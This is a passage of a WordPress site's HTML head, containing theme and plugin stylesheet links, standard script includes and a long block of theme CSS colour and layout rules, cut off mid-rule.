<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://byst.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://byst.sg/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.7.0' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='https://byst.sg/wp-content/themes/soledad/main.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://byst.sg/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://byst.sg/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://byst.sg/wp-content/themes/soledad/css/penci-icon.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://byst.sg/wp-content/themes/soledad/style.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://byst.sg/wp-content/themes/soledad/css/social-counter.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11064-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-11064.css?ver=1768751887' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31965-css' href='https://byst.sg/wp-content/uploads/elementor/css/post-31965.css?ver=1768751888' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://byst.sg/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://byst.sg/wp-content/plugins/penci-recipe/css/recipe.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/build/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-woocommerce-css' href='https://byst.sg/wp-content/themes/soledad/inc/woocommerce/css/penci-woocomerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='penci-woocommerce-inline-css' type='text/css'>
:root{--pc-woo-quick-view-width: 960px;}
/*# sourceURL=penci-woocommerce-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1753086710' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://byst.sg/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1753086716' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script>
if (document.location.protocol != "https:") {
    document.location = document.URL.replace(/^http:/i, "https:");
}
</script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.8" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/byst.sg","hash_tracking":"false","v4_id":"G-NQFHBERBKJ"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://byst.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://byst.sg/wp-json/wp/v2/posts/29399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://byst.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Soledad 8.7.0" />
<link rel='shortlink' href='https://byst.sg/?p=29399' />
    <style type="text/css">
                                                                                                                                            </style>
	<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://byst.sg"><link rel="https://theeventscalendar.com/" href="https://byst.sg/wp-json/tribe/tickets/v1/" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Lora', serif; } body { --pcbody-font: 'Lato', sans-serif; } p{ line-height: 1.8; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Lato', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-style:normal; } body { --pchead-wei: 700; } .featured-area.featured-style-42 .item-inner-content, .featured-style-41 .swiper-slide, .slider-40-wrapper .nav-thumb-creative .thumb-container:after,.penci-slider44-t-item:before,.penci-slider44-main-wrapper .item, .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-post-inner, .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: lighter; } #header .inner-header .container { padding:15px 0; } #logo a { max-width:300px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } .editor-styles-wrapper, body{ --pcaccent-cl: #8acecd; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #8acecd; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #8acecd; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #8acecd; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #8acecd; border-color: #8acecd; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #8acecd; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #8acecd; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .penci-owl-dot.active span, .penci-owl-carousel-slider .penci-owl-dot.active span{ border-color: #8acecd; background-color: #8acecd; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #8acecd; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #8acecd; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #8acecd; color: #fff; } .headline-title { background-color: #b30010; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #b30010; } a.penci-topbar-post-title:hover { color: #b30010; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #b30010; } .penci-topbar-social a:hover { color: #b30010; } #penci-login-popup:before{ opacity: ; } .navigation .menu > li > a:hover, .navigation .menu li.current-menu-item > a, .navigation .menu > li.current_page_item > a, .navigation .menu > li:hover > a, .navigation .menu > li.current-menu-ancestor > a, .navigation .menu > li.current-menu-item > a, .navigation .menu .sub-menu li a:hover, .navigation .menu .sub-menu li.current-menu-item > a, .navigation .sub-menu li:hover > a, #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } .navigation ul.menu > li > a:before, .navigation .menu > ul > li > a:before, #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffd800; } .navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active, .navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, .navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover, #navigation .menu ul.sub-menu li .pcmis-2 .penci-mega-post a:hover, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #ffd800; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #ffd800; } .pcheader-icon .search-click{ font-size: 16px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation .pcmis-5 .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(5n + 1) .penci-mega-post-inner .penci-mega-meta .post-mega-title a { font-size:19.2px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:15px; } #navigation .penci-megamenu .penci-mega-child-categories a, .pc-builder-element.pc-main-menu .navigation .menu li .penci-mega-child-categories a{ font-size: 12px; } #sidebar-nav .menu li a { font-size: 12px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffd800; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #ffd800; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #b30010; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #b30010; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #b30010; } #sidebar-nav-logo:before{ background-color: #b30010; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before, .slider-40-wrapper .list-slider-creative .item-slider-creative .img-container:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .slider-40-wrapper .list-slider-creative .item-slider-creative:hover .img-container:before { opacity:; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #b30010; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #b30010; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #b30010; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #b30010; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #b30010; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #b30010; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #b30010; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #b30010; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #b30010; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #b30010; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #b30010; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #b30010; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #b30010; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #b30010; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #b30010; } .penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .about-widget .about-me-heading:before { border-color: #b30010; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #b30010; } .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background-color: #b30010; } ul.footer-socials li a span { font-size: 12px; } #footer-section .footer-menu li a { font-size: 12px; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #b30010; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #b30010; border-color: #b30010; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #b30010; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #b30010; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .penci-owl-dots .penci-owl-dot:hover span { border-color: #b30010; background: #b30010; } ul.footer-socials li a:hover i { background-color: #b30010; border-color: #b30010; } ul.footer-socials li a:hover span { color: #b30010; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #b30010; } .penci-go-to-top-floating { background-color: #b30010; } #footer-section a { color: #b30010; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover,.container.penci-breadcrumb.single-breadcrumb a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #b30010; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #b30010; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #b30010; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #b30010; background-color: #b30010; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #b30010; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #b30010; } .container-single .single-post-title { text-transform: none; } @media only screen and (min-width: 769px){ .container-single .single-post-title { font-size: 30px; } } @media only screen and (max-width: 768px){ .container-single .single-post-title, .container-single.penci-single-style-3 .single-post-title, .container-single.penci-single-style-4 .single-post-title, .container-single.penci-single-style-5 .single-post-title, .container-single.penci-single-style-6 .single-post-title, .container-single.penci-single-style-7 .single-post-title, .container-single.penci-single-style-8 .single-post-title, 